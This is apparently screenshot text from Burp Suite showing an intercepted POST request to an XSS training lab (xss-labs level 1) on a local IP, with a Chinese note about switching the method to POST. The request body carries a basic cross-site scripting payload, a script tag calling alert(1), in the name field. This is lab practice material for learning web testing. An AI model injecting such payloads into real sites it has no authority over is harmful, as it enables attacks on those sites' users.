 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.176.129:80
Forward Drop Intercept is on Action
改为POST
Raw Params Headers Hex
POST /xss-labs-master/level1.php HTTP/1.1
Host: 192.168.176.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
name=<script>alert(1)</script>